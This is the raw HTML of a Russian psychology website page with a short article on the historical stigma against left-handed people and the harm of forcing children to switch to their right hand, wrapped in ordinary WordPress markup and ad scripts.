.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, ".", decimal) ". ";display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, ".", decimal) ". ";display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
</style>
<link rel='stylesheet' id='neve-style-css' href='https://psylist.net/wp-content/themes/neve/style-main-new.min.css?ver=3.5.3' type='text/css' media='all' />
<style id='neve-style-inline-css' type='text/css'>
.nv-meta-list li.meta:not(:last-child):after { content:"/" }.nv-meta-list .no-mobile{
			display:none;
		}.nv-meta-list li.last::after{
			content: ""!important;
		}@media (min-width: 769px) {
			.nv-meta-list .no-mobile {
				display: inline-block;
			}
			.nv-meta-list li.last:not(:last-child)::after {
		 		content: "/" !important;
			}
		}
 :root{ --container: 748px;--postwidth:100%; --primarybtnbg: var(--nv-primary-accent); --primarybtnhoverbg: var(--nv-primary-accent); --primarybtncolor: #fff; --secondarybtncolor: var(--nv-primary-accent); --primarybtnhovercolor: #fff; --secondarybtnhovercolor: var(--nv-primary-accent);--primarybtnborderradius:3px;--secondarybtnborderradius:3px;--secondarybtnborderwidth:3px;--btnpadding:13px 15px;--primarybtnpadding:13px 15px;--secondarybtnpadding:10px 12px; --bodyfontfamily: Arial,Helvetica,sans-serif; --bodyfontsize: 15px; --bodylineheight: 1.6; --bodyletterspacing: 0px; --bodyfontweight: 400; --h1fontsize: 36px; --h1fontweight: 700; --h1lineheight: 1.2; --h1letterspacing: 0px; --h1texttransform: none; --h2fontsize: 28px; --h2fontweight: 700; --h2lineheight: 1.3; --h2letterspacing: 0px; --h2texttransform: none; --h3fontsize: 24px; --h3fontweight: 700; --h3lineheight: 1.4; --h3letterspacing: 0px; --h3texttransform: none; --h4fontsize: 20px; --h4fontweight: 700; --h4lineheight: 1.6; --h4letterspacing: 0px; --h4texttransform: none; --h5fontsize: 16px; --h5fontweight: 700; --h5lineheight: 1.6; --h5letterspacing: 0px; --h5texttransform: none; --h6fontsize: 14px; --h6fontweight: 700; --h6lineheight: 1.6; --h6letterspacing: 0px; --h6texttransform: none;--formfieldborderwidth:2px;--formfieldborderradius:3px; --formfieldbgcolor: var(--nv-site-bg); --formfieldbordercolor: #dddddd; --formfieldcolor: var(--nv-text-color);--formfieldpadding:10px 12px; } .has-neve-button-color-color{ color: var(--nv-primary-accent)!important; } .has-neve-button-color-background-color{ background-color: var(--nv-primary-accent)!important; } .single-post-container .alignfull > [class*="__inner-container"], .single-post-container .alignwide > [class*="__inner-container"]{ max-width:718px } .nv-meta-list{ --avatarsize: 20px; } .single .nv-meta-list{ --avatarsize: 20px; } .nv-post-cover{ --height: 250px;--padding:40px 15px;--justify: flex-start; --textalign: left; --valign: center; } .nv-post-cover .nv-title-meta-wrap, .nv-page-title-wrap, .entry-header{ --textalign: left; } .nv-is-boxed.nv-title-meta-wrap{ --padding:40px 15px; --bgcolor: var(--nv-dark-bg); } .nv-overlay{ --opacity: 50; --blendmode: normal; } .nv-is-boxed.nv-comments-wrap{ --padding:20px; } .nv-is-boxed.comment-respond{ --padding:20px; } .global-styled{ --bgcolor: var(--nv-site-bg); } .header-top{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .header-main{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .header-bottom{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .header-menu-sidebar-bg{ --justify: flex-end; --textalign: right;--flexg: 0;--wrapdropdownwidth: auto; --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .header-menu-sidebar{ width: 336px; } .builder-item--logo{ --maxwidth: 70px;--padding:10px 0;--margin:0; --textalign: left;--justify: flex-start; } .builder-item--nav-icon,.header-menu-sidebar .close-sidebar-panel .navbar-toggle{ --borderradius:0; } .builder-item--nav-icon{ --label-margin:0 5px 0 0;;--padding:10px 15px;--margin:0; } .builder-item--primary-menu{ --hovercolor: var(--nv-secondary-accent); --hovertextcolor: var(--nv-text-color); --activecolor: var(--nv-primary-accent); --spacing: 20px; --height: 25px;--padding:0;--margin:0; --fontsize: 1em; --lineheight: 1.6; --letterspacing: 0px; --fontweight: 500; --texttransform: none; --iconsize: 1em; } .hfg-is-group.has-primary-menu .inherit-ff{ --inheritedfw: 500; } .footer-top-inner .row{ grid-template-columns:1fr 1fr 1fr; --valign: flex-start; } .footer-top{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .footer-main-inner .row{ grid-template-columns:1fr 1fr 1fr; --valign: flex-start; } .footer-main{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .footer-bottom-inner .row{ grid-template-columns:1fr 1fr 1fr; --valign: flex-start; } .footer-bottom{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-dark-bg); --bgcolor: var(--nv-dark-bg); } @media(min-width: 576px){ :root{ --container: 992px;--postwidth:100%;--btnpadding:13px 15px;--primarybtnpadding:13px 15px;--secondarybtnpadding:10px 12px; --bodyfontsize: 16px; --bodylineheight: 1.6; --bodyletterspacing: 0px; --h1fontsize: 38px; --h1lineheight: 1.2; --h1letterspacing: 0px; --h2fontsize: 30px; --h2lineheight: 1.2; --h2letterspacing: 0px; --h3fontsize: 26px; --h3lineheight: 1.4; --h3letterspacing: 0px; --h4fontsize: 22px; --h4lineheight: 1.5; --h4letterspacing: 0px; --h5fontsize: 18px; --h5lineheight: 1.6; --h5letterspacing: 0px; --h6fontsize: 14px; --h6lineheight: 1.6; --h6letterspacing: 0px; } .single-post-container .alignfull > [class*="__inner-container"], .single-post-container .alignwide > [class*="__inner-container"]{ max-width:962px } .nv-meta-list{ --avatarsize: 20px; } .single .nv-meta-list{ --avatarsize: 20px; } .nv-post-cover{ --height: 320px;--padding:60px 30px;--justify: flex-start; --textalign: left; --valign: center; } .nv-post-cover .nv-title-meta-wrap, .nv-page-title-wrap, .entry-header{ --textalign: left; } .nv-is-boxed.nv-title-meta-wrap{ --padding:60px 30px; } .nv-is-boxed.nv-comments-wrap{ --padding:30px; } .nv-is-boxed.comment-respond{ --padding:30px; } .header-menu-sidebar-bg{ --justify: flex-end; --textalign: right;--flexg: 0;--wrapdropdownwidth: auto; } .header-menu-sidebar{ width: 350px; } .builder-item--logo{ --maxwidth: 70px;--padding:10px 0;--margin:0; --textalign: left;--justify: flex-start; } .builder-item--nav-icon{ --label-margin:0 5px 0 0;;--padding:10px 15px;--margin:0; } .builder-item--primary-menu{ --spacing: 20px; --height: 25px;--padding:0;--margin:0; --fontsize: 1em; --lineheight: 1.6; --letterspacing: 0px; --iconsize: 1em; } }@media(min-width: 960px){ :root{ --container: 1170px;--postwidth:100%;--btnpadding:13px 15px;--primarybtnpadding:13px 15px;--secondarybtnpadding:10px 12px; --bodyfontsize: 16px; --bodylineheight: 1.7; --bodyletterspacing: 0px; --h1fontsize: 40px; --h1lineheight: 1.1; --h1letterspacing: 0px; --h2fontsize: 32px; --h2lineheight: 1.2; --h2letterspacing: 0px; --h3fontsize: 28px; --h3lineheight: 1.4; --h3letterspacing: 0px; --h4fontsize: 24px; --h4lineheight: 1.5; --h4letterspacing: 0px; --h5fontsize: 20px; --h5lineheight: 1.6; --h5letterspacing: 0px; --h6fontsize: 16px; --h6lineheight: 1.6; --h6letterspacing: 0px; } body:not(.single):not(.archive):not(.blog):not(.search):not(.error404) .neve-main > .container .col, body.post-type-archive-course .neve-main > .container .col, body.post-type-archive-llms_membership .neve-main > .container .col{ max-width: 70%; } body:not(.single):not(.archive):not(.blog):not(.search):not(.error404) .nv-sidebar-wrap, body.post-type-archive-course .nv-sidebar-wrap, body.post-type-archive-llms_membership .nv-sidebar-wrap{ max-width: 30%; } .neve-main > .archive-container .nv-index-posts.col{ max-width: 100%; } .neve-main > .archive-container .nv-sidebar-wrap{ max-width: 0%; } .neve-main > .single-post-container .nv-single-post-wrap.col{ max-width: 70%; } .single-post-container .alignfull > [class*="__inner-container"], .single-post-container .alignwide > [class*="__inner-container"]{ max-width:789px } .container-fluid.single-post-container .alignfull > [class*="__inner-container"], .container-fluid.single-post-container .alignwide > [class*="__inner-container"]{ max-width:calc(70% + 15px) } .neve-main > .single-post-container .nv-sidebar-wrap{ max-width: 30%; } .nv-meta-list{ --avatarsize: 20px; } .single .nv-meta-list{ --avatarsize: 20px; } .nv-post-cover{ --height: 400px;--padding:60px 40px;--justify: flex-start; --textalign: left; --valign: center; } .nv-post-cover .nv-title-meta-wrap, .nv-page-title-wrap, .entry-header{ --textalign: left; } .nv-is-boxed.nv-title-meta-wrap{ --padding:60px 40px; } .nv-is-boxed.nv-comments-wrap{ --padding:40px; } .nv-is-boxed.comment-respond{ --padding:40px; } .header-menu-sidebar-bg{ --justify: flex-start; --textalign: left;--flexg: 1;--wrapdropdownwidth: auto; } .header-menu-sidebar{ width: 350px; } .builder-item--logo{ --maxwidth: 70px;--padding:10px 0;--margin:0; --textalign: left;--justify: flex-start; } .builder-item--nav-icon{ --label-margin:0 5px 0 0;;--padding:10px 15px;--margin:0; } .builder-item--primary-menu{ --spacing: 20px; --height: 25px;--padding:0;--margin:0; --fontsize: 1em; --lineheight: 1.6; --letterspacing: 0px; --iconsize: 1em; } }:root{--nv-primary-accent:#2f5aae;--nv-secondary-accent:#2f5aae;--nv-site-bg:#ffffff;--nv-light-bg:#f4f5f7;--nv-dark-bg:#121212;--nv-text-color:#272626;--nv-text-dark-bg:#ffffff;--nv-c-1:#9463ae;--nv-c-2:#be574b;--nv-fallback-ff:Arial, Helvetica, sans-serif;}
</style>
<script type='text/javascript' src='https://psylist.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://psylist.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script id="ez-toc-scroll-scriptjs-js-after" type="text/javascript">
jQuery(document).ready(function(){document.querySelectorAll(".ez-toc-link").forEach(t=>{t=t.replaceWith(t.cloneNode(!0))}),document.querySelectorAll(".ez-toc-section").forEach(t=>{t.setAttribute("ez-toc-data-id","#"+decodeURI(t.getAttribute("id")))}),jQuery("a.ez-toc-link").click(function(){let t=jQuery(this).attr("href"),e=jQuery("#wpadminbar"),i=jQuery("header"),o=0;30>30&&(o=30),e.length&&(o+=e.height()),(i.length&&"fixed"==i.css("position")||"sticky"==i.css("position"))&&(o+=i.height()),jQuery('[ez-toc-data-id="'+decodeURI(t)+'"]').length>0&&(o=jQuery('[ez-toc-data-id="'+decodeURI(t)+'"]').offset().top-o),jQuery("html, body").animate({scrollTop:o},500)})});
</script>
<link rel="https://api.w.org/" href="https://psylist.net/wp-json/" /><link rel="alternate" type="application/json" href="https://psylist.net/wp-json/wp/v2/pages/3283" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://psylist.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.7" />
<link rel='shortlink' href='https://psylist.net/?p=3283' />
<link rel="alternate" type="application/json+oembed" href="https://psylist.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpsylist.net%2Fpedagog%2F00279-htm" />
<link rel="alternate" type="text/xml+oembed" href="https://psylist.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpsylist.net%2Fpedagog%2F00279-htm&#038;format=xml" />
<link rel='canonical' href='https://psylist.net/pedagog/00279.htm' />
<link rel="icon" href="https://psylist.net/wp-content/uploads/2019/02/iconfinder_document-03_1622833.png" sizes="32x32" />
<link rel="icon" href="https://psylist.net/wp-content/uploads/2019/02/iconfinder_document-03_1622833.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://psylist.net/wp-content/uploads/2019/02/iconfinder_document-03_1622833.png" />
<meta name="msapplication-TileImage" content="https://psylist.net/wp-content/uploads/2019/02/iconfinder_document-03_1622833.png" />
		<style type="text/css" id="wp-custom-css">
			body {
    font-family: Merriweather, Verdana, Arial, serif;
}

.ul li {
			line-height: 2em !important;
			margin-bottom: 0px !important;
			font-size: 1em;
			padding-left: 10px;
			color: #333;
		}

		.ul li a{
			text-decoration: none !important; color: darkgreen !important; font-size: 1.1em; 
		}

		.ul li a:hover {
			color: darkblue !important; text-decoration: underline !important;
		}

		.ul li:hover {background-color: #eee;}

		div.zag,span.zag {background-color: lemonchiffon; color: #333; padding: 5px; padding-left: 30px; font-size: 1.2em; font-weight: bold; margin-bottom: -10px; display: block;}

		div.slo { margin-bottom: 10px;}
		div.slo a {padding: 5px; color: #333; text-decoration: none; background-color: #eee; font-size: 1.1em; font-weight: bold; }
		div.slo a:hover {background-color: #ccc; color: darkgreen;}

		.nv-page-title h1 {font-size: 1.4em;}

#cb-row--footer-bottom > div > div > div > div.hfg-slot.left > div > div > div > div > p {
	display: none;
}

.nv-single-post-wrap>div:first-child {
    margin-top: 10px;
}

.nv-single-post-wrap>div:not(:last-child) {
    margin-bottom: var(--spacing,10px);
}

p {
    margin-bottom: 10px;
}

h1 {
    margin-bottom: 25px;
}

h2 {
    text-align: center;
		font-size: 26px;
}

h3 {
		font-size: 20px;
}

h4 {
		font-size: 18px;
}

h2, h3, h4, h5, h6 {
    margin-bottom: 15px;
    font-family: var(--headingsfontfamily),var(--nv-fallback-ff);
}

blockquote {
    margin: 1.2rem 0;
    border-color: #2ebe7e;
    border-style: solid;
    border-width: 0 0 0 5px;
    padding: 1.25rem 1rem;
	  background: #f7f9f9;
}

.widget li {
    margin-top: 5px;
}

a:hover { 
  text-decoration: underline;
}
	
.ul li {
    line-height: 1.5em !important;
    margin-bottom: 0px !important;
    padding-left: 10px;
}

h2 {
	text-align: left;
}

		</style>
		<script>var ajaxUrlFlatPM = "https://psylist.net/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script>
		<link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/social-likes/dist/social-likes_flat.css">
	<meta name="verify-admitad" content="0a27a18447" />

	<script type="text/javascript" src="https://i.psylist.net/?re=mvrdqmzvha5ha3ddf43tkobt" async></script>
	
	

	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1394631587982798"
     crossorigin="anonymous"></script>


		<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>
	
<!-- 	Код РСЯ-фулскрина из Wp Insert -->

</head>

<body class="page-template-default page page-id-3283 page-child parent-pageid-2727 wp-custom-logo desktop chrome  nv-blog-default nv-sidebar-right menu_sidebar_slide_left">
<div class="wrapper">
	<header class="header" role="banner">
		<a class="neve-skip-link show-on-focus" href="#content"
				tabindex="0">Перейти к содержимому</a>
		<div id="header-grid"  class="hfg_header site-header">
	
<nav class="header--row header-main hide-on-mobile hide-on-tablet layout-contained nv-navbar header--row"
	data-row-id="main" data-show-on="desktop">

	<div
		class="header--row-inner header-main-inner">
		<div class="container">
			<div
				class="row row--wrapper"
				data-section="hfg_header_layout_main" >
				<div class="hfg-slot left"><div class="builder-item desktop-left"><div class="item--inner builder-item--logo"
		data-section="title_tagline"
		data-item-id="logo">
	
<div class="site-logo">
	<a class="brand" href="https://psylist.net/" title="Psylist.net"
			aria-label="Psylist.net"><div class="title-with-logo"><img width="128" height="128" src="https://psylist.net/wp-content/uploads/2019/02/iconfinder_document-03_1622833.png" class="neve-site-logo skip-lazy" alt="" decoding="async" data-variant="logo" /><div class="nv-title-tagline-wrap"><p class="site-title">Psylist.net</p><small>Просто о Психологии</small></div></div></a></div>

	</div>

</div></div><div class="hfg-slot right"><div class="builder-item has-nav"><div class="item--inner builder-item--primary-menu has_menu"
		data-section="header_menu_primary"
		data-item-id="primary-menu">
	<div class="nv-nav-wrap">
	<div role="navigation" class="nav-menu-primary"
			aria-label="Основное меню">

		<ul id="nv-primary-navigation-main" class="primary-menu-ul nav-ul menu-desktop"><li id="menu-item-13681" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13681"><div class="wrap"><a href="/test">Онлайн тесты</a></div></li>
<li id="menu-item-13962" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13962"><div class="wrap"><a href="/testzna">Тесты проверки знаний</a></div></li>
</ul>	</div>
</div>

	</div>

</div></div>							</div>
		</div>
	</div>
</nav>


<nav class="header--row header-main hide-on-desktop layout-contained nv-navbar header--row"
	data-row-id="main" data-show-on="mobile">

	<div
		class="header--row-inner header-main-inner">
		<div class="container">
			<div
				class="row row--wrapper"
				data-section="hfg_header_layout_main" >
				<div class="hfg-slot left"><div class="builder-item tablet-left mobile-left"><div class="item--inner builder-item--logo"
		data-section="title_tagline"
		data-item-id="logo">
	
<div class="site-logo">
	<a class="brand" href="https://psylist.net/" title="Psylist.net"
			aria-label="Psylist.net"><div class="title-with-logo"><img width="128" height="128" src="https://psylist.net/wp-content/uploads/2019/02/iconfinder_document-03_1622833.png" class="neve-site-logo skip-lazy" alt="" decoding="async" data-variant="logo" /><div class="nv-title-tagline-wrap"><p class="site-title">Psylist.net</p><small>Просто о Психологии</small></div></div></a></div>

	</div>

</div></div><div class="hfg-slot right"><div class="builder-item tablet-left mobile-left"><div class="item--inner builder-item--nav-icon"
		data-section="header_menu_icon"
		data-item-id="nav-icon">
	<div class="menu-mobile-toggle item-button navbar-toggle-wrapper">
	<button type="button" class=" navbar-toggle"
			value="Меню навигации"
					aria-label="Меню навигации ">
					<span class="bars">
				<span class="icon-bar"></span>
				<span class="icon-bar"></span>
				<span class="icon-bar"></span>
			</span>
					<span class="screen-reader-text">Меню навигации</span>
	</button>
</div> <!--.navbar-toggle-wrapper-->


	</div>

</div></div>							</div>
		</div>
	</div>
</nav>

<div
		id="header-menu-sidebar" class="header-menu-sidebar menu-sidebar-panel slide_left hfg-pe"
		data-row-id="sidebar">
	<div id="header-menu-sidebar-bg" class="header-menu-sidebar-bg">
		<div class="close-sidebar-panel navbar-toggle-wrapper">
			<button type="button" class="hamburger is-active  navbar-toggle active" 					value="Меню навигации"
					aria-label="Меню навигации ">
									<span class="bars">
						<span class="icon-bar"></span>
						<span class="icon-bar"></span>
						<span class="icon-bar"></span>
					</span>
									<span class="screen-reader-text">
				Меню навигации					</span>
			</button>
		</div>
		<div id="header-menu-sidebar-inner" class="header-menu-sidebar-inner ">
						<div class="builder-item has-nav"><div class="item--inner builder-item--primary-menu has_menu"
		data-section="header_menu_primary"
		data-item-id="primary-menu">
	<div class="nv-nav-wrap">
	<div role="navigation" class="nav-menu-primary"
			aria-label="Основное меню">

		<ul id="nv-primary-navigation-sidebar" class="primary-menu-ul nav-ul menu-mobile"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13681"><div class="wrap"><a href="/test">Онлайн тесты</a></div></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13962"><div class="wrap"><a href="/testzna">Тесты проверки знаний</a></div></li>
</ul>	</div>
</div>

	</div>

</div>					</div>
	</div>
</div>
<div class="header-menu-sidebar-overlay hfg-ov hfg-pe"></div>
</div>
	</header>

	
	<main id="content" class="neve-main" role="main">

<div class="container single-page-container">
	<div class="row">
				<div class="nv-single-page-wrap col">
					<div class="nv-page-title-wrap nv-big-title">
			<div class="nv-page-title ">
				<a href='https://psylist.net/pedagog' style='color: darkgreen;'>Психология ребенка &darr;</a>								

				<h1>Без вины виноватые</h1>
				


				
				
			</div>

								<div style="margin-top: 10px;   margin-bottom: 10px;">

						
<!-- Psylist / top adaptive -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9827895159039157"
     data-ad-slot="9987238567"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>


						
								</div>
			
		</div>
			<div class="nv-content-wrap entry-content">
		<div class="flat_pm_start"></div>
<p>Проблема левшества возникла в глубине веков в связи с выполнением крестьянами различных сельскохозяйственных операций: косьба угодий, жатва зерновых, обмолот зерна цепами, пилка бревен и т.п. Именно при таком ручном труде выявлялись особенности двигательных функций левши и правши. Левша мог ненароком поранить косой или серпом ноги или руки правши, сломать пилу, запутать цепы при молотьбе и т.п. По этой причине левшей изолировали, ставили в конце «шеренги» на сенокосе или жатве. Над ними смеялись, их унижали. Мало того, находились люди, которые считали леворукость проявлением ущербности, чуть ли не уродством.</p>
<p>Неудивительно, что в семьях, где наблюдалось левшество, младенца с момента рождения начинали жестоко переучивать с левой руки на правую, матери при кормлении грудью зажимали левую руку ребенка между своим и его телом, туго пеленали ее, не подозревая, насколько вредны такие действия.</p>
<p>Зачастую переучивали детей с левой руки на правую и в привилегированных сословиях. Чтобы малыш вытирал нос и рот правой рукой, в его костюмчиках зашивали левые карманы, носовой платок клали только в правый карман или прикалывали к правому лацкану курточки.</p>
<p>Долгое время главной причиной давления на левшей была тревога за их социальную адаптацию в мире, где превалируют правши и где все технические средства рассчитаны на праворуких людей. Многие родители переучивали детей, так как боялись, что в дальнейшем «левизна» помешает приобретению профессии. Доставалось левшам и от школьных педагогов, которые строго следовали установке – всем писать только правой рукой, а леворуких детей переучивать.</p>
<p>К счастью, в последние годы публикации в периодической печати о вредности переучивания левшей дали свои плоды. Отношение к леворуким людям существенно изменилось. Общество старается создать им условия для нормальной жизни. Во многих странах существуют специальные магазины для левшей, где можно купить различные приспособления, спортивный инвентарь, швейные машинки, компьютерные клавиатуры, ножи, ножницы. На заводах и фабриках есть станки для леворуких. У нас пока этого нет, но отрадно уже то, что педагоги, да и многие родители понимают: «левизна» – это не каприз и не упрямство ребенка. Она объясняется особой организацией мозга. Естественно, такой ребенок требует особого подхода, большого труда и такта со стороны взрослых. Но его индивидуальность, его здоровье стоят таких забот.</p>
<p align="right"><font size="-1">Шохор-Троцкая M. Не переучивайте левшу! // Наука и жизнь, 2002, №8, с. 65-72.</font></p>
<div class="flat_pm_end"></div>

		


<div class="social-likes">
	<div data-service="vkontakte" title="Поделиться ссылкой во Вконтакте">Вконтакте</div>
	<div data-service="facebook" title="Поделиться ссылкой в Facebook">Facebook</div>
	<div data-service="twitter" title="Поделиться ссылкой в Twitter">Twitter</div>
	<!--<div data-service="telegram" title="Поделиться ссылкой в Telegram">Телеграм</div>-->
	<div data-service="odnoklassniki" title="Поделиться ссылкой в Одноклассниках">Одноклассники</div>
</div>
<p>
		
		<h3>Похожие материалы в разделе <a href="https://psylist.net/pedagog">Психология ребенка</a>:</h3>
<ul class="ul">
<li><a href="https://psylist.net/pedagog/devexe154.htm">Развитие мышления «Этажи»</a>
<li><a href="https://psylist.net/pedagog/devexe106.htm">Упражнение «День рождения»</a>
<li><a href="https://psylist.net/pedagog/00188.htm">Маленький ребёнок – художник</a>
<li><a href="https://psylist.net/pedagog/frend.htm">Друзья наших детей</a>
<li><a href="https://psylist.net/pedagog/devexe177.htm">Развитие навыков счета «Обведи цифры»</a>
<li><a href="https://psylist.net/pedagog/00025.htm">Игрушки для младенца</a>
<li><a href="https://psylist.net/pedagog/d07.htm">Какие игрушки нужны детям</a>
<li><a href="https://psylist.net/pedagog/00174.htm">Нужно ли брать ребёнка на руки и давать ему соску?</a>
<li><a href="https://psylist.net/pedagog/00185.htm">Если ребёнок много плачет</a>
<li><a href="https://psylist.net/pedagog/vspil.htm">Вспыльчивость</a>
</ul>
		<!-- Yandex.RTB R-A-329983-3 -->
<div id="yandex_rtb_R-A-329983-3"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-329983-3",
                renderTo: "yandex_rtb_R-A-329983-3",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script>

		
<div id="comments" class="comments-area">
		<div id="respond" class="comment-respond nv-is-boxed">
		<h2 id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/pedagog/00279.htm#respond" style="display:none;">Отменить ответ</a></small></h2><form action="https://psylist.net/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Ваш адрес email не будет опубликован.</span> <span class="required-field-message">Обязательные поля помечены <span class="required">*</span></span></p><p class="comment-form-author"><label for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Сайт</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-comment"><label for="comment">Комментарий <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="button button-primary" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='3283' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div>
	</div>
		</div>
		<div class="nv-sidebar-wrap col-sm-12 nv-right blog-sidebar " >
		<aside id="secondary" role="complementary">
		
		<style type="text/css">.widget_search .search-form .search-submit, .widget_search .search-form .search-field { height: auto; }</style><div id="search-2" class="widget widget_search">
<form role="search"
	method="get"
	class="search-form"
	action="https://psylist.net/">
	<label>
		<span class="screen-reader-text">Искать...</span>
	</label>
	<input type="search"
		class="search-field"
		aria-label="Поиск"
		placeholder="Искать..."
		value=""
		name="s"/>
	<button type="submit"
			class="search-submit nv-submit"
			aria-label="Поиск">
		<span class="nv-search-icon-wrap">
			<span class="nv-icon nv-search" >
				<svg width="15" height="15" viewBox="0 0 1792 1792" xmlns="http://www.w3.org/2000/svg"><path d="M1216 832q0-185-131.5-316.5t-316.5-131.5-316.5 131.5-131.5 316.5 131.5 316.5 316.5 131.5 316.5-131.5 131.5-316.5zm512 832q0 52-38 90t-90 38q-54 0-90-38l-343-342q-179 124-399 124-143 0-273.5-55.5t-225-150-150-225-55.5-273.5 55.5-273.5 150-225 225-150 273.5-55.5 273.5 55.5 225 150 150 225 55.5 273.5q0 220-124 399l343 343q37 37 37 90z"/></svg>
			</span></span>
	</button>
	</form>
</div><div id="list_pages_spryt-3" class="widget widget_list_pages_spryt"><style type="text/css">.small_gray {font-size: 10pt; color: #666;}</style>
<li class="page_item page-item-5777 page_item_has_children"><a href="/praktikum">Психологический практикум</a> <span class="small_gray">760</span></li>
<li class="page_item page-item-4384 page_item_has_children"><a href="/pedagogika">Педагогика</a> <span class="small_gray">565</span></li>
<li class="page_item page-item-2727 page_item_has_children"><a href="/pedagog">Психология ребенка</a> <span class="small_gray">827</span></li>
<li class="page_item page-item-2533 page_item_has_children"><a href="/obh">Общая психология</a> <span class="small_gray">96</span></li>
<li class="page_item page-item-8305 page_item_has_children"><a href="/socpsy">Социальная психология</a> <span class="small_gray">133</span></li>
<li class="page_item page-item-7302 page_item_has_children"><a href="/promet">Проективная техника</a> <span class="small_gray">85</span></li>
<li class="page_item page-item-7474 page_item_has_children"><a href="/psytera">Психотерапия</a> <span class="small_gray">335</span></li>
<li class="page_item page-item-961 page_item_has_children"><a href="/hpor">Шпаргалки</a> <span class="small_gray">270</span></li>
<li class="page_item page-item-1771 page_item_has_children"><a href="/intim">Интимно</a> <span class="small_gray">312</span></li>
<li class="page_item page-item-9517 page_item_has_children"><a href="/slovar">Словари</a> <span class="small_gray">1443</span></li>
<li class="page_item page-item-8933 page_item_has_children"><a href="/uprav">Психология управления</a> <span class="small_gray">89</span></li>
<li class="page_item page-item-142 page_item_has_children"><a href="/age">Возрастная психология</a> <span class="small_gray">64</span></li>
<li class="page_item page-item-8573 page_item_has_children"><a href="/sport">Психология спорта</a> <span class="small_gray">128</span></li>
<li class="page_item page-item-561 page_item_has_children"><a href="/difpsi">Дифференциальная психология</a> <span class="small_gray">117</span></li>
<li class="page_item page-item-1509 page_item_has_children"><a href="/hrestomati">Хрестоматия</a> <span class="small_gray">130</span></li>
<li class="page_item page-item-797 page_item_has_children"><a href="/family">Психология семьи</a> <span class="small_gray">81</span></li>
<li class="page_item page-item-9115 page_item_has_children"><a href="/referat">Рефераты Курсовые</a> <span class="small_gray">199</span></li>
<li class="page_item page-item-8832 page_item_has_children"><a href="/stimulmat">Стимульный материал</a> <span class="small_gray">49</span></li>
<li class="page_item page-item-8147 page_item_has_children"><a href="/reklam">Психология рекламы</a> <span class="small_gray">78</span></li>
<li class="page_item page-item-2459 page_item_has_children"><a href="/moda">Психология моды</a> <span class="small_gray">36</span></li>
<li class="page_item page-item-2397 page_item_has_children"><a href="/ledi">Леди – для женщин советы и секреты</a> <span class="small_gray">30</span></li>
<li class="page_item page-item-5717 page_item_has_children"><a href="/popular">Популярная психология</a> <span class="small_gray">29</span></li>
<li class="page_item page-item-497 page_item_has_children"><a href="/boss">Босс</a> <span class="small_gray">31</span></li>
<li class="page_item page-item-257 page_item_has_children"><a href="/avtor">Авторские статьи и методики</a> <span class="small_gray">55</span></li>
<li class="page_item page-item-5517 page_item_has_children"><a href="/persona">Персоналии</a> <span class="small_gray">99</span></li>









	</div>
			</aside>
</div>
	</div>
</div>
</main><!--/.neve-main-->


